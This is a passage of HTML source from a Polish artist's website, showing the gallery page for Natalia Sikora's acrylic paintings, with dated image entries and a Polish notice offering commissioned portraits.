                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/andrzej-wojtowicz-with-miles-davis-october-12-2025-november-5-2025FC36DD8F-5610-1FD9-DB38-0E4425583444.jpg",
                                        "name": "ANDRZEJ WOJTOWICZ WITH MILES DAVIS October 12, 2025 - November 5, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/andrzej-wojtowicz-with-miles-davis-october-12-2025-november-5-2025FC36DD8F-5610-1FD9-DB38-0E4425583444_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/one-touch-just-us-please-november-9-20253E3B703C-9977-141F-A1FE-ECFC703CB999.jpg",
                                        "name": "ONE-TOUCH-JUST-US-PLEASE November 9, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/one-touch-just-us-please-november-9-20253E3B703C-9977-141F-A1FE-ECFC703CB999_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/madame-haze-november-10-20257159AA90-DEF7-9F0A-D52E-C80CA85E94DA.jpg",
                                        "name": "MADAME HAZE November 10, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/madame-haze-november-10-20257159AA90-DEF7-9F0A-D52E-C80CA85E94DA_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/vincent-van-gogh-december-7-20251F6DA544-45BE-8663-0BDC-B811C593DA74.jpg",
                                        "name": "VINCENT VAN GOGH December 7, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/vincent-van-gogh-december-7-20251F6DA544-45BE-8663-0BDC-B811C593DA74_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/paytah-december-7-25-2025F625C659-8F05-E056-5E94-6FEEE145BCD5.jpg",
                                        "name": "PAYTAH December 7-25, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/paytah-december-7-25-2025F625C659-8F05-E056-5E94-6FEEE145BCD5_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/goodbye-fear-part-i-december-26-27-202563EF338D-934D-DFB9-1E71-21AD34E85772.jpg",
                                        "name": "GOODBYE FEAR PART I December 26-27, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/goodbye-fear-part-i-december-26-27-202563EF338D-934D-DFB9-1E71-21AD34E85772_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/goodbye-fear-part-ii-december-27-28-20252D97E184-CE49-D343-693B-35261DF12142.jpg",
                                        "name": "GOODBYE FEAR PART II December 27-28, 2025",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/goodbye-fear-part-ii-december-27-28-20252D97E184-CE49-D343-693B-35261DF12142_600_400.jpg"
                                      },
                                      {
                                        "@type": "ImageObject",
                                        "contentUrl": "https://sikora-create.com/images/com_osgallery/gal-1/original/mastero-dariusz-kozakiewicz-with-freddie-december-29-2025-january-11-20261CBC07CC-7B36-ECD3-6D95-09C0A56629D4.jpg",
                                        "name": "MASTERO DARIUSZ KOZAKIEWICZ WITH FREDDIE December 29, 2025 - January 11, 2026",
                                        "description": "",
                                        "thumbnailUrl": "https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/mastero-dariusz-kozakiewicz-with-freddie-december-29-2025-january-11-20261CBC07CC-7B36-ECD3-6D95-09C0A56629D4_600_400.jpg"
                                      },
                                      ]}</script>

   
    <script>
document.addEventListener('contextmenu', event => event.preventDefault());
</script>
</head>
<body class="site com-osgallery view-defaultTabs no-layout no-task itemid-144 en-gb ltr  sticky-header layout-boxed">
    <div class="body-innerwrapper">
        <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1>Sikora-Create.com</h1></a></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade-up hidden-xs"><li class="sp-menu-item"><a  href="/en/" ><img src="/images/start_2.jpg" alt=" " /><span class="image-title"> </span> </a></li><li class="sp-menu-item sp-has-child"><a  href="/en/actions" >Actions</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 196px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/en/actions/laboratory" >Laboratory</a></li><li class="sp-menu-item"><a  href="/en/actions/repertoire" >Repertoire</a></li><li class="sp-menu-item"><a  href="/en/actions/discography" >Discography</a></li><li class="sp-menu-item"><a  href="/en/actions/about-me" >The Blues in Me - My story</a></li><li class="sp-menu-item"><a  href="/en/actions/archive" >Archive</a></li></ul></div></div></li><li class="sp-menu-item current-item active"><a  href="/en/paintings" >My Paintings</a></li><li class="sp-menu-item"><a  href="/en/photo" >Photos</a></li><li class="sp-menu-item sp-has-child"><a  href="/en/contact" >Contact</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 196px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/en/contact/audience-room" >Audience Room</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="https://sikora-create.com/pl" title="wersja polska" ><img src="/images/PL.png" alt="wersja polska" /></a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-top"><div class="container"><div class="row"><div id="sp-top3" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p> </p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/WhatsApp_Image_2025-06-10_at_103228_4f368c9b.jpg" alt="" width="726" height="584" /></p>
<p> </p>
<p style="text-align: center;"><strong><u>Warsztat Twórczy ZNACHOR Natalii Sikory</u></strong></p>
<p style="text-align: center;"><strong><em>Założony 29 – V – 2025 </em></strong></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">Witaj.</p>
<p style="text-align: center;">Maluję na indywidualne Życzenie.</p>
<p style="text-align: center;">Może jest Twoim Marzeniem posiadać Obraz:</p>
<p style="text-align: center;">- Porter Twojego Zwierzaka,</p>
<p style="text-align: center;">- Twój Portret,</p>
<p style="text-align: center;">- Portret Bliskiej Tobie Osoby żyjącej bądź nieżyjącej,</p>
<p style="text-align: center;">- Portret wspólny z Bliską Tobie Osobą,</p>
<p style="text-align: center;">- Twój Portret z którymś z Artystów Sztuki bądź Sportu,</p>
<p style="text-align: center;">- JAKIEŚ INNE TWOJE MARZENIE.</p>
<p style="text-align: center;">Może mogę Pomóc Tobie Spełnić takie Marzenie?</p>
<p style="text-align: center;">Moje Obrazy znajdziesz tutaj:</p>
<p style="text-align: center;"><a href="/en/paintings#paintings"><span style="color: #ff6600; background-color: #000000;">https://www.sikora-create.com/en/paintiings</span></a></p>
<p style="text-align: center;">Moją Biografię tutaj:</p>
<p style="text-align: center;"><a title="https://sikora-create.com/en/actions/about-me" href="/en/actions/about-me"><span style="background-color: #000000; color: #ff6600;">https://www.sikora-create.com/en/actions/about-me</span></a></p>
<p style="text-align: center;">Maluję w swoim Stylu.</p>
<p style="text-align: center;">Maluję Akrylami.</p>
<p style="text-align: center;">Mam zbiór pytań nim przechodzę do Działania - zbliżających mnie do Energii, którą przyjdzie mi Namalować.</p>
<p style="text-align: center;">Nie Namaluję tego czego nie Poczuję.</p>
<p style="text-align: center;">---„Moje Malowanie zaczęło się 4 grudnia 2019 roku, kiedy w Garderobie Teatru odpięłam się od Życia i spędziłam dwie minuty w Zaświatach. Do Ciała wróciła mnie Myśl o czekających na mnie w Domu Aniołach - moich Zwierzętach...</p>
<p style="text-align: center;">Te dwie minuty całkowicie odmieniły moje Życie...</p>
<p style="text-align: center;">I takie Energie były, są i zawsze będą w mym Malowaniu...</p>
<p style="text-align: center;">Malując staram się zawsze Stworzyć określony Świat. Obraz to Organizm, który ma w sobie określoną Biochemię i Dynamikę tak by wszystko ostatecznie Stało się swoistą Alchemią.</p>
<p style="text-align: center;">O Malowaniu wiem na pewno tylko i aż jedno - JEST WOLNOŚCIĄ.”---</p>
<p style="text-align: center;">Natalia Sikora.</p>
<p style="text-align: center;">Dziękuję.</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">Zainteresowane Osoby Proszę o maila:  <span style="background-color: #000000; color: #ff6600;">sikoravdcreate@gmail.com</span></p>
<p style="text-align: center;"> <a id="paintings"></a></p></div>
</div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>
    <div class="os-gallery-tabs-main-1_1289718042">

        <div id="os_progres_img-1_1289718042" class="img-block1"></div> 

        <ul class="osgalery-cat-tabs" id="1_1289718042">
            
            <li style="display:none;">
                <a href="#cat-1" id="cat-11_1289718042" class="tab-click-loadMore" title="" data-cat-id="1" data-end="5">Obrazy - Paintings</a>
            </li>

                    </ul>
        
        <div class="os-cat-tab-images">
            
                            <!-- Simple category mode-->
                <div id="cat-1-1_1289718042" data-cat-id="1" style="display:none!important;" >
                                        
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        id="os_image_id-1" 
                            rel="group" 
                            target="_blank" 
                                                           href="https://www.youtube.com/@nsvd-sikora.create-official"
                                                           
                            data-caption="&lt;h3&gt;SHINING (December 2019 - January 2020)&lt;/h3&gt; &lt;p&gt;SHINING&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>SHINING</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/shining-1D8E777EE-5AA9-45FE-4B84-5287B8DC1D17_600_400.jpg" alt="SHINING (December 2019 - January 2020)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="1"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-5" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/bonzo-12766AA01-58B5-6014-DDDD-1A3ED45C0756.jpg"
                                                           
                            data-caption="&lt;h3&gt;BONZO (June 2021)&lt;/h3&gt; &lt;p&gt;BONZO&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>BONZO</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bonzo-12766AA01-58B5-6014-DDDD-1A3ED45C0756_600_400.jpg" alt="BONZO (June 2021)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="2"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-2" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/transformation-1FB6603E4-D654-4E7F-23B6-A79053079283.jpg"
                                                           
                            data-caption="&lt;h3&gt;TRANSFORMATION (July 2021)&lt;/h3&gt; &lt;p&gt;TRANSFORMATION&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>TRANSFORMATION</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/transformation-1FB6603E4-D654-4E7F-23B6-A79053079283_600_400.jpg" alt="TRANSFORMATION (July 2021)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="3"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-6" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/freely-1B60D58C7-147B-3991-70CC-C96D870D76D4.jpg"
                                                           
                            data-caption="&lt;h3&gt;FREELY (October 2021)&lt;/h3&gt; &lt;p&gt;FREELY&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>FREELY</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/freely-1B60D58C7-147B-3991-70CC-C96D870D76D4_600_400.jpg" alt="FREELY (October 2021)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="4"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-4" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/hungry-of-you-1B70BEF7D-4AF9-8F5E-EBD6-16ADB1A44653.jpg"
                                                           
                            data-caption="&lt;h3&gt;HUNGRY OF YOU (November 2021)&lt;/h3&gt; &lt;p&gt;HUNGRY OF YOU&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>HUNGRY OF YOU</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/hungry-of-you-1B70BEF7D-4AF9-8F5E-EBD6-16ADB1A44653_600_400.jpg" alt="HUNGRY OF YOU (November 2021)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="5"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-3" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/waybackhome2562DEFC-5486-CAF8-6354-E0BEB9C587C2.jpg"
                                                           
                            data-caption="&lt;h3&gt;WAY BACK HOME (December 2021 - May 2022)&lt;/h3&gt; &lt;p&gt;WAY BACK HOME&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>WAY BACK HOME</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/waybackhome2562DEFC-5486-CAF8-6354-E0BEB9C587C2_600_400.jpg" alt="WAY BACK HOME (December 2021 - May 2022)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="6"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-7" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/borderline74659DEA-7186-7E21-86F2-D0EA08F1265B.jpg"
                                                           
                            data-caption="&lt;h3&gt;BORDERLINE4H (JUNE 4, 2022)&lt;/h3&gt; &lt;p&gt;BORDERLINE4H&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>BORDERLINE4H</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/borderline74659DEA-7186-7E21-86F2-D0EA08F1265B_600_400.jpg" alt="BORDERLINE4H (JUNE 4, 2022)" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="7"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-54" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/bubu6EB5F771-5B12-5C69-DAC6-F7109195598F.jpg"
                                                           
                            data-caption="&lt;h3&gt;THE BIG BUBU (March 4 - April 15, 2023)&lt;/h3&gt; &lt;p&gt;THE BIG BUBU&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>THE BIG BUBU</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bubu6EB5F771-5B12-5C69-DAC6-F7109195598F_600_400.jpg" alt="bubu6EB5F771-5B12-5C69-DAC6-F7109195598F.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="8"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-55" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/bluesinme3268D23D-7ECD-5375-1559-BAA8649E134A.jpg"
                                                           
                            data-caption="&lt;h3&gt;THE BLUES IN ME (July 6, 2022 - April 28, 2023)&lt;/h3&gt; &lt;p&gt;THE BLUES IN ME&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>THE BLUES IN ME</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/bluesinme3268D23D-7ECD-5375-1559-BAA8649E134A_600_400.jpg" alt="bluesinme3268D23D-7ECD-5375-1559-BAA8649E134A.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="9"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-63" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/madrina-october-2022-november-18-2023-001-duze2780B32E-BDD6-B75B-F37E-CF7B653E308D.jpg"
                                                           
                            data-caption="&lt;h3&gt;MADRINA October 2022 - November 18, 2023&lt;/h3&gt; &lt;p&gt;MADRINA&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>MADRINA</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/madrina-october-2022-november-18-2023-001-duze2780B32E-BDD6-B75B-F37E-CF7B653E308D_600_400.jpg" alt="MADRINA October 2022 - November 18, 2023" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="10"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-65" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/eye66C428A5-BE5C-F12D-176F-B0ECCF1DF0B6.jpg"
                                                           
                            data-caption="&lt;h3&gt;THE LOST EYE FOR BEKSIŃSKI November 19, 2023 - December 28, 2023&lt;/h3&gt; &lt;p&gt;THE LOST EYE FOR BEKSIŃSKI&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>THE LOST EYE FOR BEKSIŃSKI</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/eye66C428A5-BE5C-F12D-176F-B0ECCF1DF0B6_600_400.jpg" alt="THE LOST EYE FOR BEKSIŃSKI November 19, 2023 - December 28, 2023" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="11"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-66" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/the-unfinished-we-1h-december-18-2023730DC895-A610-67B2-F3E2-9FDC31384EB5.jpg"
                                                           
                            data-caption="&lt;h3&gt;THE UNFINISHED WE 1H December 18, 2023&lt;/h3&gt; &lt;p&gt;THE UNFINISHED WE 1H&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>THE UNFINISHED WE 1H</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/the-unfinished-we-1h-december-18-2023730DC895-A610-67B2-F3E2-9FDC31384EB5_600_400.jpg" alt="THE UNFINISHED WE 1H December 18, 2023" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="12"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-67" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/yours-undanced-waltz-december-29-2023-january-3-2024D465ABA4-594C-A279-BC19-BBE721C189FE.jpg"
                                                           
                            data-caption="&lt;h3&gt;YOURS UNDANCED WALTZ December 29, 2023 - January 3, 2024&lt;/h3&gt; &lt;p&gt;YOURS UNDANCED WALTZ &lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>YOURS UNDANCED WALTZ </p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/yours-undanced-waltz-december-29-2023-january-3-2024D465ABA4-594C-A279-BC19-BBE721C189FE_600_400.jpg" alt="YOURS UNDANCED WALTZ December 29, 2023 - January 3, 2024" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="13"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-68" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/moon-s-baby-january-3-4-2024E7F927BB-FA64-3457-6CC8-842092C08217.jpeg"
                                                           
                            data-caption="&lt;h3&gt;MOON'S BABY January 3-4 2024&lt;/h3&gt; &lt;p&gt;MOON'S BABY&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>MOON'S BABY</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/moon-s-baby-january-3-4-2024E7F927BB-FA64-3457-6CC8-842092C08217_600_400.jpeg" alt="MOON'S BABY" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="14"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-69" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/i-ll-trust-you-3h-january-21-2024-based-on-the-song-of-the-same-title06A0256C-BD4D-5E49-1085-B88FA5784DE7.jpg"
                                                           
                            data-caption="&lt;h3&gt;I'LL TRUST YOU 3H January 21, 2024 &lt;/h3&gt; &lt;p&gt;I'LL TRUST YOU 3H&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>I'LL TRUST YOU 3H</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/i-ll-trust-you-3h-january-21-2024-based-on-the-song-of-the-same-title06A0256C-BD4D-5E49-1085-B88FA5784DE7_600_400.jpg" alt="i-ll-trust-you-3h-january-21-2024-based-on-the-song-of-the-same-title06A0256C-BD4D-5E49-1085-B88FA5784DE7.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="15"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-70" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/wild-silence-2h-february-25-2024C40FD142-6F6E-B4B6-E185-61A6C975D128.jpg"
                                                           
                            data-caption="&lt;h3&gt;WILD SILENCE 2H February 25, 2024&lt;/h3&gt; &lt;p&gt;WILD SILENCE 2H&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>WILD SILENCE 2H</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/wild-silence-2h-february-25-2024C40FD142-6F6E-B4B6-E185-61A6C975D128_600_400.jpg" alt="wild-silence-2h-february-25-2024C40FD142-6F6E-B4B6-E185-61A6C975D128.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="16"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-71" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/keep-the-change-january-5-2024-february-29-2024786BBBD8-A441-9DA2-F4FD-6C12513A6A88.jpg"
                                                           
                            data-caption="&lt;h3&gt;KEEP THE CHANGE January 5, 2024 - February 29, 2024&lt;/h3&gt; &lt;p&gt;KEEP THE CHANGE&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
                                    <h3 class='os-gallery-img-title'></h3><p class='os-gallery-img-desc'>KEEP THE CHANGE</p>                                </div>
                                                            <!-- img for gallery -->
                            <img data-src="https://sikora-create.com/images/com_osgallery/gal-1/thumbnail/keep-the-change-january-5-2024-february-29-2024786BBBD8-A441-9DA2-F4FD-6C12513A6A88_600_400.jpg" alt="keep-the-change-january-5-2024-february-29-2024786BBBD8-A441-9DA2-F4FD-6C12513A6A88.jpg" class="">

                            <span class='andrea-zoom-in'></span>
                            
                                                    </a>

                                                </div>
                                            
                    <div class="img-block text-onImage none-effect none animated alignment-left" style="margin:2.5px; " >
                        <!-- a -->
                        <a  
                                                        class="os_fancybox-1"
                            data-index="17"
                            data-os_fancybox="os_fancybox-1"
                                                        id="os_image_id-72" 
                            rel="group" 
                            target="" 
                                                           href="https://sikora-create.com/images/com_osgallery/gal-1/original/april-27-april-27-2024FAB7AA17-1AD3-7F8E-C85F-00C800517889.jpg"
                                                           
                            data-caption="&lt;h3&gt;APRIL 27&lt;/h3&gt; &lt;p&gt;APRIL 27 April 27, 2024&lt;/p&gt;" 
                            >
                            <!-- titles for gallery -->
                                                            <div class="os-gallery-caption onImage "
                                     >
